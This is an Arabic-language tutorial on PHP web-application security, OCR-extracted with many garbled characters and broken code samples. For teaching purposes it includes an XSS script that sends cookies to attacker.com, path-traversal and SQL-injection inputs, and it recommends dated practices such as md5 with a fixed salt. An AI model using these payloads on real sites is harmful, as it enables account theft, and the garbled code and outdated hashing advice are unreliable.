

الطريقة السابقة تكون صحيحة عندما تكون قيمة register\_globals في ملف php.ini تساوي "on" وتأني هذه الميزة غير مُفعلة افتراضيا ً في 4.2.0 php وتمت ازالتها في اصدار 5.4 php .

تشكل ميزة Globals Register أخطار أمنية وخصوصا ً عندما ل نقوم بتهيئة المتغيرات قبل استخدامها كما في المثال التالي :

238

```
<?php
if(\xi_CGET['name'] == 'ahmad' AND \xi_CET['pass'] == 'pass')\{$admin = true;
}
if($admin == true)
\{ echo 'welcome Admin';
}
else
{
     echo 'you are NOT the admin';
}
?>
```
وبفرض ان اسم المستخدم وكلمة المرور مُخرّنة في قواعد البيانات وليس من السهل معرفتها , فمن الممكن أن يقوم المهاجم بالوصول الي الصفحة عبر الرابط

index.php?admin=1

```
وبسبب ميزة Register  Globals فإن قيمة المُتغير Şadmin ستكون دائما   true  ويحصل بموجبها المهاجم على صلاحيات المدير
                                                                                                      بكل بساطة ! .
```
ولحل هذه المُشكلة يوجد خياران : الخيار الأول هو تعطيل ميزة Register Globals في ملف php.ini (ومعظم -إن لم يكن جميع-شركات الاستضافة تعطل هذه الميزة) , وأما الحل الثاني فهو تهيئة جميع المتغيرات قبل استخدامها , فيمكن تهيئة المتغير Şadmin في المثال السابق للتخلص من هذه المشكلة :

```
<?php
Sadmin = false:
if(\xi_CGET['name'] == 'ahmad' AND \xi_CET['pass'] == 'pass'){
    $admin = true;}
if(\xi)admin == true)
```
{ echo 'welcome Admin'; } else  $\{$  echo 'you are NOT the admin'; } ?>

#### اظهار الخطاء **Reporting Error :**

لا يمكن اتمام كتابة برنامج ما بسلام دون وقوع أخطاء , فمن المفيد جدا ً للمطور اظهار هذه الأخطاء وتصيحيها ويُفضل عند تطوير برنامج ما أن ُتوضع قيمة الراية "reporting\_error "مساوية ً للقيمة "STRICT\_E | ALL\_E "لظهار جميع الخطاء بالضافة الى ملحظات حول الكود (مثل ً تظهر رسالة notice عند استخدام متغير لم تقم بتهيئته ... ) , لكن بعد النتهاء من الموقع وتشغيله على على الخادم بشكل نهائي يجب ايقاف اظهار الخطاء لن ذلك قد يكشف بعض تفاصيل الموقع ويعرضه للختراق (اذكر ان موقع !yahoo الشهير تعرض للختراق بسبب ذلك) فمن المفيد تغيير قيمة "errors\_display "الى القيمة "off "لمنع اظهار الخطاء في المتصفح ,لكن في حال اردت الطلع على الخطاء في حال وجودها يمكنك تفعيل تسجيل الخطاء الى ملف عن طريق اسناد القيمة "on "الى الراية "errors\_log "وتحديد مسار ملف التسجيل في الراية "log\_error ". ويجدر بالذكر أن الرايات " error\_reporting" التي "error\_log" المنافة الى "error\_log" من النوع "PHP\_INI\_ALL" اي يمكن تحديد قيمتها في ملف ini.php أو ملف "conf.httpd "او ملفات ".htaccess "او حتى في زمن التنفيذ عن طريق الدالة .ini\_set

### التحقق من ادخال المستخدم **:**

القاعدة الشهيرة "لا تثق ابدا ً بمدخلات المستخدم" تنطبق تماما ً على لغة php . فيجب علينا -كمبرمجين- وضع جميع الاحتمالات لمدخلت المستخدم والستجابة وفقا ً لها . فمثل ً اذا اردنا من المستخدم تزويد الموقع ببريده اللكتروني فعلى القل يجب التحقق من ان طول السلسة النصية ل يساو ي الصفر , أما اذا اردنا التحقق من صحة بريده الكتروني يمكننا ذلك باستخدام التعابير النظامية كما في النمط التالي :

/^([a-zA-Z0-9\_])+@([a-zA-Z0-9\_])+(\.[a-zA-Z0-9\_]+)+\$/

وقد تم شرح ذلك بالتفصيل في [درس السلسل النصية و التعابير النظامية](http://arabteam2000-forum.com/index.php/topic/275447-%D8%A7%D9%84%D8%AF%D8%B1%D8%B3-%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3-%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D8%B3%D9%84-%D8%A7%D9%84%D9%86%D8%B5%D9%8A%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%B9%D8%A7%D8%A8%D9%8A%D8%B1-%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%D9%8A/) .

#### **: XSS Cross Site Scripting** ثغرات

ببساطة هي ايجاد المهاجم ثغرة في نظام التحقق في برنامجك لحقن أكواد javascript) أو غيرها) تقوم بأفعال خبيثة كالحصول على الكعكات (cookies (التي قام موقعك بتخزينها على جهاز المستخدم , فمثل ً لو كان برامجك يسمح للمستخدمين بكتابة تعليقات ولم تقم بفلترة مُدخلات المستخدمين , فيتمكن المهاجم من كتابة الكود البسيط التالي في تعليق :

<script type="text/javascript">

 document.location = "http://attacker.com/index.php?cookie=" + document.cookie; </script>

لذا يجب ازالة (أو استبدال) وسوم HTML لتجنب حدو ث ثغرات XSS وذلك عن طريق الدوال [tags\\_strip](http://php.net/strip_tags)) التي تقوم بحذف جميع وسوم HTML أو php ( أو [htmlspecialchars](http://php.net/htmlspecialchars)) التي تستبدل عدد من ما يسمى entities بمكافئاتها) . (تم الحديث عن الفروق بين [htmlspecialchars](http://php.net/htmlspecialchars) و [htmlentities](http://php.net/htmlentities) وغيرها من المواضيع في درس [التعامل مع السلسل](http://arabteam2000-forum.com/index.php/topic/275447-%D8%A7%D9%84%D8%AF%D8%B1%D8%B3-%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3-%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D8%B3%D9%84-%D8%A7%D9%84%D9%86%D8%B5%D9%8A%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%B9%D8%A7%D8%A8%D9%8A%D8%B1-%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%D9%8A/) [النصية و](http://arabteam2000-forum.com/index.php/topic/275447-%D8%A7%D9%84%D8%AF%D8%B1%D8%B3-%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3-%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D8%B3%D9%84-%D8%A7%D9%84%D9%86%D8%B5%D9%8A%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%B9%D8%A7%D8%A8%D9%8A%D8%B1-%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%D9%8A/) [التعابير النظامية](http://arabteam2000-forum.com/index.php/topic/275447-%D8%A7%D9%84%D8%AF%D8%B1%D8%B3-%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3-%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D8%B3%D9%84-%D8%A7%D9%84%D9%86%D8%B5%D9%8A%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%B9%D8%A7%D8%A8%D9%8A%D8%B1-%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%D9%8A/)) .

### تضمين الملفات **:**

يمكن للغة php تضمين ملفات اخرى سواء ً أكانت ملفات php أم ملفات بصيغة اخرى (يتم اظهارها مباشرة في المتصفح) . ومن المفضل التقليل قدر المكان من استخدام مدخلت المستخدم في تضمين الملفات باستخدام include أو require . فمثل ً كود php التالي الذ ي يقوم بتضمين ملف خاص بأحد المستخدمين :

<?php include "users/{\$\_GET['user']}"; ?>

ماذا لو تم تحديد القيمة"passwd/etc../../ "كقيمة['user['GET\_\$ ؟! . وفي حال تم تحديد لحقة للملف الذ ي سوف يتم تضمينه فإن ذلك لا يؤدي لزيادة الأمان :

<?php include "users/{\$\_GET['user']}.php"; ?>

فيمكن تجاوز الاحقة بكل بساطة عن طريق اضافة ما يُسمى null byte الى نهاية الجملة"etc/passwd/ . . / . . / . . وللتخلص من هذه التعقيدات ; يُفضل دائما استخدام الدالة basename عند الحاجة الى استخدام مدخلات المستخدم في مسارات الملفات .

#### حقن تعليمات **SQL :**

يعتبر حقن تعليمات SQL من أشهر طرق اختراق قواعد البيانات . فمثل لو لدينا تعليمة sql التالية التي تستخدم للتحقق من اسم المستخدم و كلمة المرور :

```
\text{Squery} = " SELECT name,
               age
       FROM users
      WHERE name = \{\$ GET['name']}'
      AND passwd = '\$ GET['passwd']}'";
```
ماذا لو قام المستخدم بادخال اسم المستخدم بالطريقة التالية : "admin'-- "الرمز -- هو رمز التعليق في تعليمات sql , أو قام بادخال كلمة المرور على الشكل "1=1 OR' pass "فهذا يجعل الشرط محقق دائما ً (يمكن قراءة موضوع عن [حقن تعليمات](http://arabteam2000-forum.com/index.php/topic/174191-%D9%85%D8%A7-%D9%85%D8%B9%D9%86%D9%89-sql-injection/) ([Xacker](http://arabteam2000-forum.com/index.php/user/7008-xacker/)  $\div$  [sql](http://arabteam2000-forum.com/index.php/topic/174191-%D9%85%D8%A7-%D9%85%D8%B9%D9%86%D9%89-sql-injection/)

ويوجد عدد من الطرق التخلص من هذه المشكلة وبشكل عام ُتساعد الدالة [string\\_escape\\_real\\_mysqli](http://php.net/mysqli_real_escape_string) على التقليل من مخاطر هذا النوع من الهجوم (وفي حال لم يتوفر لخادم قواعد البيانات التي تستخدمها مثل الدالة السابقة يمكنك استخدام الدالة [addslashes](http://www.php.net/manual/en/function.addslashes.php)( , ومن الجيد استخدام php للتحقق من كلمة المرور بدل ً من القيام بذلك مباشرة في SQL .

## عدم استخدام القيمة **['type']['file['FILES\_\$** للتحقق من نوع الملف المرفوع **:**

هنالك خطأ شائع باستخدام['type']['file']['file] للتحقق من نوع الملف حيث يعبر عن قيمة ما يُسمى MIME type والتي يمكن تغييرها عن طريق Request HTTP , فعوضا ً عن ذلك نقوم بالتحقق من نوع الملف عن طريق امتداده ( باستخدام الدالة [explode](http://php.net/explode) وبالطريقة التي تم شرحها في درس التعامل مع الملفات ) . و تغيير اسم الملف وجعله اسمًا عشوائيًا و تخزين السم الصلي للملف في قاعدة البيانات مع ربطه مع السم الجديد .

#### استخدام احدى دوال التشفير عند تخزين كلمات المرور في قاعدة البيانات **:**

تخزين كلمات المرور الخاصة بالمستخدمين كما هي بدون تشفير يُسهل الكشف عن حسابات المستخدمين في حال تعرضت قاعدة البيانات للختراق . ولهذه المهمة نستخدم إحدى الدالتين 5md او 1sh اللتان يمرر اليهما النص المراد تشفيره كوسيط وحيد . (ويوجد عدد كبير من دوال التشفير الموجودة في مكتبة mcrypt ويمكنك الطلع عليها على الرابط [التالي](http://www.php.net/manual/en/intro.mcrypt.php))

الدالتين 5h1 , 5b1 تقومان بشفير السلسلة النصية المُمررة اليهم بطريق واحد أي أن العبارة المشفرة لا يمكن ابداً إعادتها إلى حالتها ُ السابقة قبل التشفير .

لكن المخترقين يقومون باستخدام طريقة [force-brute](http://en.wikipedia.org/wiki/Brute_force_attack) حيث يقومون بتجرية عدد كبير من كلمات المرور ( إما عن طريق كلمات

من القاموس أو بتجربة جميع الحرف) ويوجد أيضًا جداول تحو ي على سلسل نصية بأطوال مختلفة مرتبطة بشفرة 5md أو 1sh وتسمى بجداول rainbow ويكون البحث فيها أسرع بكثير لكنها كبير الجحم . وعادةً نقوم بإضافة كلمة عشوائية (تسمى [salt](http://en.wikipedia.org/wiki/Salt_(cryptography))) قبل أو بعد ( أو قبل وبعد ) كلمة المرور الذي يؤدي إلى زيادة طولها وتصعيب المهمة على المُهاجم كما في المثال التالي :

<?php \$salt = 'A@\$!#dsadsf234r5dfsA';  $$password = md5(Ssalt . $ GET['password'].$salt);$ echo \$password; ?>

# حجب حساب المستخدم عند تجاوز عدد محاولت دخوله عددا ً معينا ً **:**

فمعظم الخدمات الشهيرة تقوم بحجب حساب المستخدم لمدة 24 ساعة عند تجاوز عدد المحاولت الخاطئة لتسجيل الدخول 10 مرات لمنع اكتشاف كلمة المرور بطريقة force-brute .

المشاكل الامنية المُتعلقة بالاستضافة المشتركة :

عادة , تقوم شركات الاستضافة باستضافة عدة مواقع على نفس الخادم , هذا الأمر يُعرض تطبيق php الى مخاطر إضافية , فكما تعلم فإن المستخدم nobody هو المستخدم الذ ي يقوم بتنفيذ اكواد php , فيمكن كتابة برامج php بسيطة لقراءة الكود المصدر ي لموقعك , وبسبب ذلك فإن ملف Config . php الذي يحوي بيانات الاتصال بقاعدة البيانات يُمكن قراءته من احد المستخدمين في نفس الخادم !! , ُيفضل تخزين جميع المعلومات الخاصة بالموقع في قاعدة البيانات وتخزين اسم مستخدم وكلمة مرور قاعدة البيانات في ملف منفصل لذا وليكن محتواه كالتالي :



و بالطبع يجب تضمين هذا الملف باضافة السطر التالي الى ملف الاعدادت httpd .conf :

Include "/config\_path/config"

وعدم اعطاء الملف السابق صلاحيات القراءة لأي مستخدم , مما يجعل قراءته متعذره على اي مستخدم باستثناء ٢٥٥t , وبما ان خادم apache يتم تشغيله بصلحيات المدير فهو قادر على قراءة ملف العدادات السابق .

يمكن الوصول الى المعلومات المُخرِّنة فيه عن طريق المصفوفةSERVER\_\$ كما يلي :

<?php

```
echo $_SERVER['USERNAME']; //prints user
echo $_SERVER['PASSWORD']; //prints pass
?>
```
وكذلك الأمر بالنسبة الى الجلسات حيث غالبا يتم تخزينها في مجلد tmp / , ويُفضل استخدام قواعد البيانات لتخزينها عن طريق الدالة [handler\\_save\\_set\\_session](http://php.net/session_set_save_handler) كما هو مشروح في موقع net.php .

بالطبع موضوع الحماية ليس بالموضوع السهل ويتطلب دراية واسعة بمختلف التقنيات وكان هذا الدرس بداية و مقدمة عن حماية تطبيقات الويب و يوجد عدد من الكتب تتحدث عن هذا المجال وأفضلها كتاب Hacking Exposed : web application [security](http://www.amazon.com/HACKING-EXPOSED-WEB-APPLICATIONS-3rd/dp/0071740643) الذي يتحدث باستفاضة عن هذا الموضوع بالإضافة الى كتاب SQL Injection Attacks and Defense الذي يتحد ث عن طريق الحماية من حقن تعليمات SQL